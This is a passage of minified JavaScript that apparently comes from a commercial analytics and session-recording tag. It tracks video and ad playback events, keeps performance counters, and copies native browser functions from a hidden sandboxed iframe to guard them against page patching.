"+o))}),s)}));P&&t.on("timeupdate",(function(t){o((function(){if(!t.target.player.cache_||!t.target.player.cache_.currentTime)return;const o=t.target.player.cache_.currentTime/t.target.player.cache_.duration*100,i=Math.floor(o);let d;if(i>=25&&(d="25"),i>=50&&(d="50"),i>=75&&(d="75"),100===i&&(d="100"),d){const o=n(t),i="timeupdate_"+d+"_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video Play Duration","Video ID : "+o+" : "+d+"%"))}}),s)}));b&&t.on("ads-load",(function(t){o((function(){const o=n(t),i="ads-load_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad loaded","Video ID : "+o))}),s)}));h&&t.on("ads-ad-started",(function(t){o((function(){const o=n(t),i="ads-ad-started_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad started","Video ID : "+o))}),s)}));_&&t.on("ads-play",(function(t){o((function(){const o=n(t),i="ads-play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play","Video ID : "+o))}),s)}));V&&t.on("ads-ad-ended",(function(t){o((function(){const o=n(t),i="ads-ad-ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad completed","Video ID : "+o))}),s)}));m&&t.on("ads-pause",(function(t){o((function(){const o=n(t),i="ads-pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad paused","Video ID : "+o))}),s)}));O&&(t.on("ads-first-quartile",(function(t){o((function(){const o=n(t),i="ads-first-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 25%"))}),s)})),t.on("ads-midpoint",(function(t){o((function(){const o=n(t),i="ads-midpoint_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 50%"))}),s)})),t.on("ads-third-quartile",(function(t){o((function(){const o=n(t),i="ads-third-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 75%"))}),s)})));y&&t.on("ads-click",(function(t){o((function(){const o=n(t),i="ads-click_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad clicked","Video ID : "+o))}),s)}));E&&t.on("error",(function(t){o((function(){const o=n(t),i="error_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video error","Video ID : "+o))}),s)}))}(t)}))}function n(e){return e&&e.target&&e.target.player&&e.target.player.id_||"No ID"}}),s)}),500)}))}),s)}]);
(()=>{var Yd=Object.defineProperty;var Xd=(s,n,t)=>n in s?Yd(s,n,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[n]=t;var xe=(s,n,t)=>Xd(s,typeof n!="symbol"?n+"":n,t);var Ce={};Ce.d=(s,n)=>{for(var t in n)Ce.o(n,t)&&!Ce.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:n[t]})};Ce.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();Ce.o=(s,n)=>Object.prototype.hasOwnProperty.call(s,n);Ce.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var zo={};Ce.r(zo);Ce.d(zo,{getRequestParameters:()=>ry});function Gs(s,n){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(n)]),t!=null?t:s[n]}var mt=(()=>{let s;return function(n){n.debug="debug",n.warn="warn",n.implementation="implementation",n.error="error",n.critical="critical"}(s||(s={})),s})();function St(s){return Z(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function Hs(s){return s===parseInt(s,10)}function R(s){return Z(s)&&(typeof s=="string"||s instanceof csString)}function Gi(s){return typeof s=="boolean"}function qe(s){return typeof s=="object"}function Z(s){return typeof s!="undefined"}function pt(s){return Z(s)&&s!==null}function X(s){return typeof s=="object"&&s!==null}function Kd(s,n,t){return Hs(s)&&s>=n&&s<=t}function qi(s){for(let n in s)return!1;return!0}function he(s){return typeof s=="function"}function Ie(s){return s instanceof Element}function we(s){return s instanceof Error}function ar(s){let n=s.length;for(let t=0;t<n;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var br={[mt.debug]:0,[mt.warn]:1,[mt.implementation]:1,[mt.error]:2,[mt.critical]:3},tt={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function Jd(s){tt=s}var P=s=>(n,t,e)=>{let i=(t==null?void 0:t.toString())||"",r=s||`${n.constructor&&n.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return ws(r,o.bind(this))(...c)}}};function ws(s,n){return function(...t){try{let e=n.apply(this,t);return Z(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>tt.error(we(i)?i:new Error(i),s)):e}catch(e){try{tt.error(we(e)?e:new Error(e),s)}catch{}}}}function ot(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}var on=typeof window=="undefined";function Qd(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof Ce.g!="undefined"?Ce.g:typeof process!="undefined"?process:Function("return this")()}var K=Qd();function cr(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function Ja(s){let n=new Uint8Array(s),t="";for(let e=0;e<n.byteLength;e+=1)t+=csString.fromCodePoint(n[e]);return t}function jl(s){return new Promise((n,t)=>{let e=new csFileReader;e.onload=i=>{var r,o;if(typeof((r=i.target)===null||r===void 0?void 0:r.result)!="string")return t("Unexpected output: "+((o=i.target)===null||o===void 0?void 0:o.result));n(csString.prototype.split.call(i.target.result,",")[1])},e.readAsDataURL(new Blob([s]))})}function lr(s){let n=K.atob(s);return cr(n)}function Jn(s){let n=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(n,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function Qa(s){let n=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=n?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!n&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){tt.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let r=n?lr(e[1]):cr(e[1]);return new Blob([r],{type:csString.prototype.replace.call(e[0],"data:","")})}var Hl=typeof performance!="undefined"&&!!performance.now,Za=Hl?()=>performance.now():()=>csDate.now(),Zd=(()=>{var s,n;return Hl?(n=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&n!==void 0?n:Math.floor(performance.timeOrigin):0})(),hr=34164e6,O={now(){return Math.round(Za()+Zd)},elapsed(){return Za()}};function tc(){return Math.floor(O.now()/1e3)}function Bl(){return typeof K.Promise=="function"}function Go(){var s;return typeof crypto!="undefined"&&he((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function ec(){var s,n;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((n=window.navigation)===null||n===void 0?void 0:n.removeEventListener)=="function"}function Pt(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function Si(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}async function sc(s,n){return Jn(await window.crypto.subtle.digest(s,n))}var tf=Number.MAX_SAFE_INTEGER||9007199254740991,Bs={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=tf){return Math.floor(Math.random()*s)}};function Wi(s,n){let t,e,i,r,o,c=null,l=u=>{let f=O.elapsed();if(!u&&c!==null){let g=n-(f-c);if(g>=1){i=K.csSetTimeout(l,g);return}}let y=f-r;i=null,c=null,r=null,o=s.apply(t,[y,...e])},h=function(){if(t=this,e=arguments,r){c=O.elapsed();return}return r=O.elapsed(),i=K.csSetTimeout(l,n),o};return h.flushPending=()=>{i&&(K.csClearTimeout(i),l(!0))},h.cancel=()=>{c=null,r=null,i&&(K.csClearTimeout(i),i=null)},h}var le=(()=>{class s{static setGlobalService(t){s.globalService=t}static nv(t){this.rv.test(t)||tt.error(`Invalid metric name: "${t}". Must contain only letters with optional hyphens or dots between words.`)}static validateParameterName(t){!/^https?:\/\/.+/.test(t)&&!this.ov.test(t)&&tt.error(`Invalid parameter name: "${t}". Must start with letters and can contain letters or numbers after hyphens, dots, or colons.`)}constructor(t){this.name=t,this.values={},s.nv(t)}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let r=csArray.prototype.map.call(i,o=>({name:this.name,parameter:`${t===""?"":`${t}.`}${o}`,value:Math.round(e[o])}));return s.globalService.push(r),this.reset(),r.length>0}}return s.globalService=null,s.rv=/^[a-zA-Z]+([-.][a-zA-Z]+)*$/,s.ov=/^[a-zA-Z]+([-.:_][a-zA-Z0-9]+)*$/,ot([P()],s.prototype,"flush",null),s})(),Nt=(()=>{class s extends le{constructor(t,e=100){super(t),this.av=e,this.values={},e&&(this.debouncedFlush=Wi(()=>this.flush(),this.av))}count(t,e=1){le.globalService&&(this.values[t]||le.validateParameterName(t),this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),Dn=(()=>{class s extends le{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e,this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){if(this.count===0)return!1;let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,r=>i===r)),i=>{delete this.values[i]}),super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),kn=(()=>{class s extends le{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,r=>csString.prototype.endsWith.call(i,`.${r}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var i,r,o,c,l,h,u;if(!le.globalService)return;this.values[`${t}.count`]||le.validateParameterName(t);let f=y=>this.values[`${t}.${y}`];(i=(c=this.values)[l=`${t}.count`])!==null&&i!==void 0||(c[l]=0),(r=(h=this.values)[u=`${t}.total`])!==null&&r!==void 0||(h[u]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=f("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=f("total")/f("count")}}return s})(),ef=(()=>{class s extends le{constructor(){super(...arguments),this.values={}}set(t,e="flags"){var i,r;le.globalService&&(this.values[e]||le.validateParameterName(e),(i=(r=this.values)[e])!==null&&i!==void 0||(r[e]=0),this.values[e]|=t,this.flush())}}return s})(),sf=(()=>{class s extends le{constructor(t,e={iterations:10,interval:2e3}){super(t),this.uf=e,this.ca=0,this.Fe=null,this.ha=[],this.values={}}push(t){document.visibilityState!=="hidden"&&(this.ca+=t,this.Fe||this.cv())}cv(){this.Fe=window.csSetInterval(()=>{csArray.prototype.push.call(this.ha,this.ca),this.ca=0,this.ha.length>=this.uf.iterations&&this.Fe&&csClearInterval(this.Fe)},this.uf.interval)}flush(t){return this.Fe&&(csClearInterval(this.Fe),this.Fe=null),csArray.prototype.forEach.call(this.ha,(e,i)=>{this.values[`interval.${i+1}`]=e}),this.ha=[],this.ca=0,super.flush(t)}}return s})(),$={counters:{commandsFromIntegrations:new Nt("commands-from-integrations"),commandsFromCSTC:new Nt("commands-from-cstc"),commandsFromIframe:new Nt("commands-from-iframe"),commandApplied:new Nt("command-applied"),commandError:new Nt("command-error"),commandMisuse:new Nt("command-misuse"),CSTCSnippetUsed:new Nt("cstc-snippet-used"),redactedPII:new Nt("redacted-pii"),pageAnonymisation:new Nt("page-anonymisation"),patchedNativeFunctions:new Nt("patched-native-functions"),pureWindowState:new Nt("pure-window-state"),sensitiveElements:new Nt("sensitive-elements"),cspErrors:new Nt("csp-errors"),networkRequests:new Nt("network-requests"),webVitalsErrors:new Nt("web-vitals-errors"),trackedFeatures:new Nt("tracked-features"),longTasks:new Dn("long-tasks"),errors:new Nt("errors"),methodPerformance:new kn("perf"),transferSize:new Dn("transfer-size",["max","average"]),downloadTime:new Dn("download-time",["average"]),blockingTime:new Dn("blocking-time"),inpContribution:new kn("inp-contribution"),tasks:new kn("tasks"),availableFeatures:new ef("available-features"),dom:new kn("dom",["total"]),mutations:new sf("mutations"),requestTimeouts:new Nt("request-timeouts")},setService(s){le.setGlobalService(s)}},an=(()=>{class s{constructor(){this.ua=0}get length(){return this.ua}get isEmpty(){return!this.Zs}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.ua++,this.Ar?this.Ar=this.Ar[1]=[t,void 0]:this.Ar=this.Zs=[t,void 0]}pop(){if(!this.Zs)return null;this.ua--;let t=this.Zs[0];return this.Zs=this.Zs[1],this.Zs||(this.Ar=void 0),t}forEach(t){let e=this.Zs;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.ua=0,this.Zs=this.Ar=void 0}}return s})(),lo=0,qo=s=>{lo++,csQueueMicrotask(()=>Ws(()=>{try{s()}finally{lo--}},[Oe.MicroTask,"queueMicrotask"]))},Qn=new an,Zn=new an;function zt(s,n="high"){Qn.isEmpty&&Zn.isEmpty&&Fl(nf),n==="high"?Zn.push(ic(s)):Qn.push(ic(s))}function Fl(s,n=10){n===0?qo(s):csQueueMicrotask(()=>Fl(s,n-1))}function nf(){for(;!Zn.isEmpty;)Zn.pop()();for(;!Qn.isEmpty;)Qn.pop()()}async function $l(s=1){for(let n=0;n<s;n++)await new Promise(t=>zt(t))}function ic(s){return function(){try{s.apply(window,arguments)}catch(n){tt.critical(n)}}}var qn="null",fs=null,zl=[],rf=()=>{var s;return on||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!on&&rf()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],fs=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{ho({type:"UXA_EVENT",event:s.detail})}),fs.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===qn)return;qn=s.data.sessionId,csArray.prototype.forEach.call(zl,n=>n()),fs==null||fs.postMessage({type:"CONNECTED",sessionId:qn})}}));function of(s){on||(qn!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(zl,s)))}function ho(s){fs==null||fs.postMessage(s)}function _s(s){var n;let t=(n=s.length)!==null&&n!==void 0?n:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function ze(s,n){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=n(s[i]);return e}function af(s,n,t){let e=[],i=0;for(let r=0;r<s.length;r+=1){let o=n(s[r]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function Wo(s,n){let t=[];return af(s,n,e=>csArray.prototype.push.call(t,e)),t}function J(s,n){if(cf(s)){let t=s.length;for(let e=0;e<t;e++)n(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)n(e.value,t++),e=s.next()}}function cf(s){return s.length>=0}function qs(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return s[e]}function Yi(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return!0;return!1}function Yo(s,n){let t=s.length;for(let e=0;e<t;e++)if(!n(s[e],e))return!1;return!0}function Xi(s,n){let t=s.length,e=[];for(let i=0;i<t;i+=1){let r=s[i];n(r)&&csArray.prototype.push.call(e,r)}return e}function lf(s,n,t){let e=s.length+n.length+((t==null?void 0:t.length)||0),i=new csArray(e),r=0;for(let o=0;o<s.length;o++)i[r++]=s[o];for(let o=0;o<n.length;o++)i[r++]=n[o];if(!t)return i;for(let o=0;o<t.length;o++)i[r++]=t[o];return i}function nc(s,n){for(let t=0;t<s.length;t++)csArray.prototype.push.call(n,s[t])}function Pe(s){let n=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,n?[i,e]:e)),t}function hf(s){return csArray.isArray(s)&&s.length>0}var cn=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),Le=(()=>{class s extends cn{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var rc=(()=>{class s extends cn{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),Ue=(()=>{class s extends cn{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=O.elapsed();t(),this.count++;let i=O.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=O.elapsed();return()=>{this.count++;let e=O.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),uf=(()=>{class s extends cn{constructor(){super("INP","Value: {value}")}getData(){return{value:bt.tasks.eventListener.max}}}return s})(),bt={general:{category:"General",nbEvents:new Le("Nb of Events"),pendingTasks:new Le("Pending Tasks"),pendingEvents:new Le("Pending Tasks"),nbOfMutationObservers:new rc("Nb of Mutation Observers"),inp:new uf},mutations:{category:"Mutations",initialDOM:new Ue("Initial DOM"),pendingMutations:new Le("Nb of Mutations scheduled"),serializedMutations:new Ue("Serialized Mutations"),count:new Le("Mutation Count"),elementMutationObserved:new rc("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new Ue("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new Le("Nb of Hidden Elements "),nbElements:new Le("Nb of  Elements")},tasks:{category:"Tasks",tasks:new Le("Tasks"),errors:new Le("Errors"),timer:new Ue("Timers"),microtask:new Ue("Microtasks"),mutationObserver:new Ue("MutationObserver"),monkeyPatch:new Ue("MonkeyPatch"),eventListener:new Ue("EventListener"),intersectionObserver:new Ue("Intersection")}};function df(){let s=null;of(()=>{let n=r=>Object.keys(r),t=csArray.prototype.map.call(n(bt),r=>bt[r]),e=csArray.prototype.map.call(t,r=>csArray.prototype.filter.call(csArray.prototype.map.call(n(r),o=>r[o]),o=>o instanceof cn));ho({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(r,o)=>({category:r.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{Ws(()=>{let r=Wo(ze(e,o=>ze(o,c=>c.getData())),o=>o);ho({type:"UXA_PERFORMANCE_COUNTER",event:r})},[Oe.Timer,"performance-counter-interval"])},1e3))})}var Oe=(()=>{let s;return function(n){n.Timer="timer",n.MonkeyPatch="monkeyPatch",n.MutationObserver="mutationObserver",n.EventListener="eventListener",n.IntersectionObserver="intersectionObserver",n.MicroTask="microtask"}(s||(s={})),s})(),qt=null,ff=["click","tap","keyup","keydown","pointerup","pointerdown"];async function Ws(s,n,t=null){if(qt&&n[0]!==Oe.MicroTask)return s();t&&(qt=t),qt||(qt={type:n[0],elapsed:0},bt.tasks.tasks.increase());try{qt.elapsed+=pf(s)}catch(e){bt.tasks.errors.increase(),tt.critical(new Error(`Task error:  ${n}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{lo<=0&&(bt.tasks[qt.type].elapsed(qt.elapsed),qt.elapsed>50&&($.counters.longTasks.push(qt.elapsed),$.counters.blockingTime.push(qt.elapsed-50)),$.counters.tasks.add(n[0],qt.elapsed),csArray.prototype.includes.call(ff,n[1])&&$.counters.inpContribution.add(n[1],qt.elapsed),qt=null)}}function pf(s){let n=O.elapsed();return s(),O.elapsed()-n}var Ar,gf="cs-native-frame";var ns={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function Gl(s,n){let t=Gs(window,s);return function(e,i){return t(()=>Ws(e,[n,s]),i)}}window.csSetTimeout=Gl("setTimeout",Oe.Timer);window.csSetInterval=Gl("setInterval",Oe.Timer);window.csQueueMicrotask=(Ar=Gs(window,"queueMicrotask"))!==null&&Ar!==void 0?Ar:setTimeout;window.csClearTimeout=Gs(window,"clearTimeout");window.csClearInterval=Gs(window,"clearInterval");window.csFileReader=Gs(window,"FileReader");(()=>{var s;let n=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++n}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function mf(){let s=document.createElement("iframe");s.id=gf,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let n=document.createElement("cs-native-frame-holder");if(n.setAttribute("hidden",""),document.body.appendChild(n),!!Element.prototype.attachShadow){let e=n.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return n.innerHTML=s.outerHTML,n.firstElementChild.contentWindow}function yf(s,n){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,n));)e=Object.getPrototypeOf(e);return t}function Ef(s,n,t){let e=yf(s,n);if(!e)return function(){return this[n]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function ql(s){var n,t;Object.keys(ns.constructors).forEach(i=>{window[ns.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),wf(s);let e=s.MutationObserver;("Prototype"in window||Sf())&&(e=(t=(n=Gs(window,"MutationObserver"))!==null&&n!==void 0?n:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=oc(window.IntersectionObserver,Oe.IntersectionObserver),window.csMutationObserver=oc(e,Oe.MutationObserver),ri("csNode",ns.nodeProperties,s.Node.prototype,"get"),ri("csElement",ns.elementProperties,s.Element.prototype,"get"),ri("csElement",ns.elementPropertiesValues,s.Element.prototype,"value",!1),ri("csHTMLImageElement",ns.imageProperties,s.HTMLImageElement.prototype,"set"),ri("csEvent",ns.eventProperties,s.Event.prototype,"get"),ri("csNavigator",ns.navigatorProperties,s.navigator,"value")}function ri(s,n,t,e,i=!0){n.forEach(r=>{let o=typeof r!="string"&&"binding"in r,c=o?r.propertyName:r;(i||c in t)&&(window[`${s+c}`]=Ef(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(r.binding)))})}function Xo(s,n){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=n}function vf(){try{let s=mf();return s?(window.CSPureWindow=s,ql(window.CSPureWindow),!0):!1}catch(s){return Xo("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!vf())try{ql(K)}catch(s){Xo("Critical",`failed to copy references from window: ${s.message}`)}function Sf(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function wf(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function oc(s,n){try{let t=function(e,i){return new s((o,c)=>{Ws(()=>e(o,c),[n,s.name])},i)};return t.base=s,t}catch{return Xo("Warning",`failed to extends ${s.name}`),s}}var Y=(()=>{let s;return function(n){n.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}n.escapeInvalidCharacters=e;function i(o,c,l){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,l);let h=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,h,l)}n.stringReplaceAll=i;function r(o,c,l=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-l.length)+l}n.truncate=r}(s||(s={})),s})();function uo(s){return Y.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function _f(s){let n=s.getAttribute("id");return n&&Y.escapeInvalidCharacters(n)}function ht(s){return csNodenodeType.apply(s)===1}function tr(s){return csNodenodeType.apply(s)===3}function bf(s){return csNodenodeType.apply(s)===8}function Wl(s){return ht(s)&&s.localName==="link"}function Af(s){return ht(s)&&s.localName==="source"}function Ko(s){return ht(s)&&s.localName==="a"}function Jo(s){return Wl(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function Tf(s){return ht(s)&&s.localName==="img"}function ln(s){return ht(s)&&s.localName==="style"}function bs(s){return ht(s)&&s.localName==="input"}function gi(s){return ht(s)&&s.localName==="textarea"}function hn(s){return ht(s)&&s.localName==="script"}function Rf(s){return ht(s)&&s.localName==="button"}function wi(s){return ht(s)&&"ownerSVGElement"in s}function mi(s){return ht(s)&&s.localName==="select"}function Cf(s){return ht(s)&&s.localName==="details"}function If(s){return ht(s)&&s.localName==="summary"}function Pf(s){return wi(s)&&s.localName==="image"}function Of(s){return wi(s)&&s.localName==="use"}function Nf(s){return wi(s)&&s.localName==="feImage"}function Mf(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function Df(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function Ki(s){return csNodenodeType.apply(s)===9}function Ji(s){return Mf(s)&&"host"in s&&"mode"in s}function Yl(s){return ht(s)&&!!csElementshadowRoot.apply(s)&&Ji(csElementshadowRoot.apply(s))}var kf=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function xf(s){return ht(s)&&pt(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(kf,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var un="detached";function Xl(s){let n=s,t=[n];for(;csNodeparentNode.apply(n)!==null;)n=csNodeparentNode.apply(n),csArray.prototype.push.call(t,n);return er(n)&&csArray.prototype.push.call(t,un),{ancestors:t,selectionRoot:n}}function Lf(s){let n=s,t=[n],e=null;for(;csNodeparentNode.apply(n)!==null;)e===null&&Ko(n)&&(e=n),csArray.prototype.push.call(t,csNodeparentNode.apply(n)),n=csNodeparentNode.apply(n);return er(n)&&csArray.prototype.push.call(t,un),{firstAnchorParent:e,ancestors:t,selectionRoot:n}}function er(s){return Ge.isValidElement(s)}var Ds=(()=>{var s,n;return(n=(s=K.Element)===null||s===void 0?void 0:s.prototype)!==null&&n!==void 0?n:{}})(),Zt=Ds.matches||Ds.matchesSelector||Ds.mozMatchesSelector||Ds.msMatchesSelector||Ds.oMatchesSelector||Ds.webkitMatchesSelector,ac=Ds.closest,Kl=9;function Uf(s,n){return n?csArray.prototype.some.call(n,t=>Zt.call(s,t)):!1}function Vf(s,n,t){if(s===un||csNodenodeType.apply(s)===Kl)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(n.localName)),r=uo(n),o=0,c=n.previousElementSibling;for(;c;)(uo(c)===r||i&&(e!=null&&e.test(c.localName)))&&!Uf(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function jf(s,n,t){if(s===un||csNodenodeType.apply(s)===Kl)return 0;let e=0,i=n.previousElementSibling;for(;i;)Zt.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var Hf=[/\d{4}/,/^ember\d+$/],Bf="@",Qo="data-cs-override-id",Ff="data-cs-dynamic-id";function Jl(s,n,t,e){let i=e.dynamicIdRegex||null,r=e.dynamicElementNameRegex,o=uo(s);if(r&&r.test(s.localName)&&(o=csString.prototype.replace.call(o,r,`$1${Bf}`)),Gf(s,t)){let y=Zo(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${Qo}="${y}"]`}}let c=Qf(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let l=$f(s,t,e);if(l)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${l}]`};let h=_f(s);if(Wf(s,h,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${h}`};let u=zf(s,e);if(u){let 